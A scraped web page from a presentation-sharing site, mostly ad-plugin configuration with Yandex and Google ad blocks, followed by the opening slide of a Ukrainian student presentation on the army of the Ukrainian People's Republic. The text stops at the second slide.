data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-57377 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Армія УНР</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/ukrainskij_jazyk">Украинский язык</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr8.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr9.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/armiia_unr10.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_armiia_unr.rar" class="slide">Скачать презентацию</a> (3.18 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr0-223x167.png' /></a></td>
<td class='textaes'></p>
<p>Презентація на тему:<br />
“ Армія УНР“<br />Черкаський інститут банківської справи<br />
Університету банківської справи<br />
Національного банку України (м. Київ) <br />Підготувала:<br />
Студентка I курсу<br />
групи ФБС 3-12<br />
Данченко Вікторія<br />ЧЕРКАСИ &#8212; 2012</td>
</tr>
</table>
<p><span id="more-57377"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/armiia_unr1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/armiia_unr1-223x167.png' /></a></td>
